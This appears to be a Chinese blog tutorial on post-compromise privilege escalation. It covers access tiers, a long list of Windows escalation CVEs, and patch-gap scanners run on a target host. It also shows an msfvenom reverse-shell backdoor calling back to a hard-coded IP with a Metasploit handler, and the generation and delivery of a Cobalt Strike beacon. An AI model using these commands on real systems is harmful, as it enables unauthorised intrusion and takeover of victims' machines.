权限的影响

后台权限:

SQL注入,数据库备份泄露,默认或弱口令等获取帐号密码进入

常规WEB界面文章分类等操作,后台功能可操作类

网站权限:

后台提升至网站权限,RCE或文件操作类[命令执行]、反序列化等漏洞直达Shell

查看或修改程序源代码,可以进行网站或应用的配置文件读取(接口配置信息,数据库配置信息等),还能收集服务器操作系统相关的信息,为后续系统提权做准备。

数据库权限:

SQL注入,数据库备份泄露,默认或弱口令等进入或网站权限获取后转入

操作数据库的权限,数据库的增删改等,源码或配置文件泄漏,也可能是网站权限(webshell)进行的数据库配置文件读取获得。也可以作为提升系统权限手段。

接口权限:

SQL注入,数据库备份泄露,源码泄漏,培植不当等或网站权限获取后转入

后台或网站权限后的获取途径:后台(修改配置信息功能点),网站权限(查看的配置文件获取),系统中 API 暴露到互联网上会存在一定的安全风险,: 爬虫、恶意访问等等。

系统权限:

高危系统漏洞直达或网站权限提升转入、数据库权限提升转入,第三方转入等

操作自己电脑一样

域控权限:

高危系统漏洞直达或内网横向渗透转入,域控其他服务安全转入等

操作自己电脑一样

权限提升的意义

首先要理解权限

权限有等级的一个分化,常见的权限有读写修改完全控制

而当一个用户只要读的一个权限他想操作写入和修改是不可能实现的

这是一个权限的限制作用

那么当用户想有写入操作或者更高的权限的时候,这就要用到权限提升的一个技术了

那么权限提升他的意义就是:当前的权限无法满足需要的操作,通过权限提升的技术,提升当前的权限来实现想要的操作。

权限划分

Linux:

【输入id查看】

管理员UID为0:系统的管理员用户。

系统用户UID为1~999:Linux系统为了避免因某个服务程序出现漏洞而被黑客提权至整台服务器,默认服务程序会由独立的系统用户负责运行,进而有效控制被破坏范围。

普通用户UID从1000开始:是由管理员创建的用于日常工作的用户。

Windows:

用户及组:system administrator user guest等

2022年的主流提权漏洞

CVE-2021-33739 [Microsoft DWM 核心库特权提升漏洞](Windows 10、20)

CVE-2021-1732 [Windows Win32k 提权漏洞] (Windows 10, 2019/20H2)

CVE-2020-0787【Windows后台智能传输服务提权漏洞】(Windows 7/8/10、2008/2012/2016/2019)

CVE-2020-0796 [Microsoft 服务器消息块 3.1.1 (SMBv3) 协议处理某些请求的方式中存在一个远程代码执行漏洞,即“Windows SMBv3 客户端/服务器远程代码执行漏洞”] (Windows 1903/1909 )

CVE-2019-1458 [当Win32k组件无法正确处理内存中的对象时,Windows中存在一个特权提升漏洞](Windows 7/8/10/2008/2012/2016)

CVE-2019-0803 [Win32k 组件无法正确处理内存中的对象时,Windows 中存在提权漏洞] (Windows 7/8/10/2008/2012/2016/2019)

CVE-2018-8639 [Win32k 组件无法正确处理内存中的对象时,Windows 中存在提权漏洞] (Windows 7/8/10/2008/2012/2016)

CVE-2018-1038 [Windows 内核提权漏洞](Windows 7 SP1/Windows Server 2008 R2 SP1)

CVE-2018-0743 [Windows Subsystem for Linux Elevation of Privilege Vulnerability](Windows 10 版本 1703/Windows 10 版本 1709/Windows Server 版本 1709)

CVE-2018-8453 [Windows Win32k 组件中的提权漏洞] (>= windows 8.1)

CVE-2018-8440 [Windows ALPC 提权漏洞] (windows 7/8.1/10/2008/2012/2016)

MS17-017 [KB4013081] [GDI 调色板对象本地权限提升](Windows 7/8)

CVE-2017-8464 [LNK远程执行代码漏洞](Windows 10 / 8.1 / 7/2016/2010/2008)

CVE-2017-0213 [Windows COM 提权漏洞] (windows 10/8.1/7/2016/2010/2008)

CVE-2018-0833 [SMBv3 空指针取消引用拒绝服务] (Windows 8.1/Server 2012 R2)

CVE-2018-8120 [Win32k 提权漏洞] (Windows 7 SP1/2008 SP2,2008 R2 SP1)

MS17-010 [KB4013389] [Windows 内核模式驱动程序] (windows 7/2008/2003/XP)

MS16-135 [KB3199135] [Windows 内核模式驱动程序] (2016)

MS16-111 [KB3186973] [内核 API] (Windows 10 10586 (32/64)/8.1)

MS16-098 [KB3178466] [内核驱动程序] (Win 8.1)

MS16-075 [KB3164038] [热土豆] (2003/2008/7/8/2012)

MS16-034 [KB3143145] [内核驱动程序] (2008/7/8/10/2012)

MS16-032 [KB3143141] [辅助登录句柄] (2008/7/8/10/2012)

MS16-016 [KB3136041] [WebDAV] (2008/Vista/7)

MS16-014 [K3134228] [远程代码执行] (2008/Vista/7)

MS15-097 [KB3089656] [远程代码执行] (win8.1/2012)

MS15-076 [KB3067505] [RPC] (2003/2008/7/8/2012)

MS15-077 [KB3077657] [ATM] (XP/Vista/Win7/Win8/2000/2003/2008/2012)

MS15-061 [KB3057839] [内核驱动程序] (2003/2008/7/8/2012)

MS15-051 [KB3057191] [Windows内核模式驱动程序](2003/2008/7/8/2012)

MS15-015 [KB3031432] [内核驱动程序] (Win7/8/8.1/2012/RT/2012 R2/2008 R2)

MS15-010 [KB3036220] [内核驱动程序] (2003/2008/7/8)

MS15-001 [KB3023266] [内核驱动程序] (2008/2012/7/8)

MS14-070 [KB2989935] [内核驱动程序] (2003)

MS14-068 [KB3011780] [域权限提升] (2003/2008/2012/7/8)

MS14-058 [KB3000061] [Win32k.sys] (2003/2008/2012/7/8)

MS14-066 [KB2992611] [Windows Schannel 允许远程代码执行] (VistaSP2/7 SP1/8/Windows 8.1/2003 SP2/2008 SP2/2008 R2 SP1/2012/2012 R2/Windows RT/Windows RT 8.1)

MS14-040 [KB2975684] [AFD 驱动程序] (2003/2008/2012/7/8)

MS14-002 [KB2914368] [NDProxy] (2003/XP)

MS13-053 [KB2850851] [win32k.sys] (XP/Vista/2003/2008/win 7)

MS13-046 [KB2840221] [dxgkrnl.sys] (Vista/2003/2008/2012/7)

MS13-005 [KB2778930] [内核模式驱动程序] (2003/2008/2012/win7/8)

MS12-042 [KB2972621] [服务总线] (2008/2012/win7)

MS12-020 [KB2671387] [RDP] (2003/2008/7/XP)

MS11-080 [KB2592799] [AFD.sys] (2003/XP)

MS11-062 [KB2566454] [NDISTAPI] (2003/XP)

MS11-046 [KB2503665] [AFD.sys] (2003/2008/7/XP)

MS11-011 [KB2393802] [内核驱动程序] (2003/2008/7/XP/Vista)

MS10-092 [KB2305420] [任务计划程序] (2008/7)

MS10-065 [KB2267960] [FastCGI](IIS 5.1、6.0、7.0 和 7.5)

MS10-059 [KB982799] [ACL-Churraskito] (2008/7/Vista)

MS10-048 [KB2160329] [win32k.sys] (XP SP2 & SP3/2003 SP2/Vista SP1 & SP2/2008 Gold & SP2 & R2/Win7)

MS10-015 [KB977165] [KiTrap0D] (2003/2008/7/XP)

MS10-012 [KB971468] [SMB 客户端 Trans2 堆栈溢出] (Windows 7/2008R2)

MS09-050 [KB975517] [远程代码执行] (2008/Vista)

MS09-020 [KB970483] [IIS 6.0](IIS 5.1 和 6.0)

MS09-012 [KB959454] [Chimichurri] (Vista/win7/2008/Vista)

MS08-068 [KB957097] [远程代码执行] (2000/XP)

MS08-067 [KB958644] [远程代码执行] (Windows 2000/XP/Server 2003/Vista/Server 2008)

MS08-066 [KB956803] [AFD.sys] (Windows 2000/XP/Server 2003)

MS08-025 [KB941693] [Win32.sys] (XP/2003/2008/Vista)

MS06-040 [KB921883] [远程代码执行] (2003/xp/2000)

MS05-039 [KB899588] [PnP 服务] (Win 9X/ME/NT/2000/XP/2003)

MS03-026 [KB823980] [RPC接口中的缓冲区溢出](/ NT / 2000 / XP / 2003)

系统补丁检测脚本

WindowsVulnScan-master

补丁检测呢主要是检测是否有漏打的提权补丁包

如果有漏打

我们就可以根据这个漏洞的补丁漏洞去提权当前的权限

https://github.com/chroblert/WindowsVulnScan

要用到是这个

KBCollect.ps1

怎么去检测补丁呢



我们用到了一台WIN10系统的电脑

随便创建了一个文件夹

并把KBCollect.ps1文件复制进去了

这个时候我们在文件路径输入cmd,打开当前目录cmd模式

正常输入是先

输入powershell

然后.\KBCollect.ps1

但是呢由于权限的问题

我们可能运行不了

这时候就要这样了

1、输入:get-ExecutionPolicy

(此时会得到输出:Restricted)

2、输入:Set-ExecutionPolicy -Scope CurrentUser

3、输入:RemoteSigned

4、验证是否解决问题,输入:get-ExecutionPolicy

(此时若是返回RemoteSigned,问题解决)

5、.\KBCollect.ps1

生成补丁检测包

这就是生成好的

然后我们再把这个生成的包

复制到我们攻击者的电脑上

并打开

这就是我们刚刚目标电脑上检测的补丁

这时候还没有完

我们还要在当前电脑上用这个脚本去运行这个包

当前目录打开cmd

这个py可以正常的调动

这时候呢我们就要什么刚刚的补丁包检测哪些提权漏洞的补丁没有打的

python cve-check.py -C -f KB.json

Vulmap-master

这个的话有linux的和Windows两个系统上的检测

https://github.com/vulmon/Vulmap

windows

用的话也是很简单的

把这个复制或者上传到目标电脑上

然后运行起来就可以了

如果运行也报错什么的

可以参考上面的

1、输入:get-ExecutionPolicy

(此时会得到输出:Restricted)

2、输入:Set-ExecutionPolicy -Scope CurrentUser

3、输入:RemoteSigned

4、验证是否解决问题,输入:get-ExecutionPolicy

(此时若是返回RemoteSigned,问题解决)

5、.\vulmap-windows.ps1

linux

复制或者上传到目标的系统上

示例

要列出所有基本选项和开关,请使用-h开关:

python vulmap-linux.py -h

python3 vulmap-linux.py -h在默认模式下运行:

python vulmap-linux.py

python3 vulmap-linux.py启用详细模式:

python vulmap-linux.py -v

python3 vulmap-linux.py -v要下载所有发现的漏洞利用程序:

python vulmap-linux.py -a

python3 vulmap-linux.py -a要下载特定漏洞利用程序:

python vulmap-linux.py -d <exploit_id>

python3 vulmap-linux.py -d <exploit_id>e.g

python vulmap-linux.py -d EDB20

python3 vulmap-linux.py -d EDB8310

wesng-master

https://github.com/bitsadmin/wesng

首先要更新漏洞数据库

python3 wes.py --update

或者

wes.py --update

然后使用该工具需要用到 Windows 的内置systeminfo.exe工具获取本地系统的系统信息(即在cmd命令行执行systeminfo命令即可。)

我这里是在webshell权限下把 systeminfo的执行信息写到txt文本下。

systeminfo >systeminfo.txt

可以看到主机的一些基本信息,包含打过的补丁。

然后通过systeminfo信息文件进行检测缺少的补丁。

python3 wes.py systeminfo.txt

或者

python wes.py systeminfo.txt

可以用到一些参数选择,将输出信息进行归档到 csv 文件中。

python3 wes.py systeminfo.txt --output vulns.csv

python3 wes.py systeminfo.txt -o vulns.csv

或者这样【两个操作命令都可以】

python wes.py systeminfo.txt --output vulns.csv

python wes.py systeminfo.txt -o vulns.csv

补丁检测平台

https://i.hacking8.com/tiquan

这个平台呢

需要提供电脑的补丁信息

就是刚刚生成的systeminfo.txt

点击查询

往下拉

就可以看见检测出来可能存在的提权漏洞



MSF【美少妇工具提权了检测】

首先msf必须有控制目标系统的权限

用木马exe或者其他后门获得权限

生成反弹后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=106.14.195.29 LPORT=3333 -f exe -o msf.exe

配置监听会话

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

exploit

然后美少妇工具的这个提权漏洞上的检测有自动和半自动的一个区别

有两个的

在调用这两个模块的同时

先要保存当前权限的会话形式

把当前的metasploit shell转为后台执行

用的命令是

background

保存的序列号为1

那么下面就是用到半自动的一个模块上进行提权漏洞的扫描

半自动

调用模块是

半自动:根据漏洞编号找出系统中安装的补丁

use post/windows/gather/enum_patches

设置用的序列号为刚刚保存的一号

设置成功run的启动就可以了



全自动

调用模块是

use post/multi/recon/local_exploit_suggester

全自动:快速识别系统中可能被利用的漏洞

需要配置的地方有两处

一处是序列号的

另外一处是 showdescription 改为ture

那么他这边扫描就会出现一下可能存在的漏洞

那么这些都会有调用模块的一些具体路径

调用路径中的模块去尝试就可以了

CSGO提权

首先配置监听器

简单的配置一下

两个HTTP地址一样

那么现在生成一个exe后门

选择好监听器

选择好点击

生成

下面就是让目标上线了

首先就是把exe发给目标或者让目标运行这个exe

上线了

下面就对下面这台电脑的进行权限的查看

当前权限是普通用户的

下面就改一下会话隔连为0



下面提权用到一个巨龙传说的插件

巨龙传说Ladon

https://github.com/k8gege/Ladon

点击脚本管理器

加载

这边就多了一个K8Ladon

或者选择这个

中文版本的

689

689

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?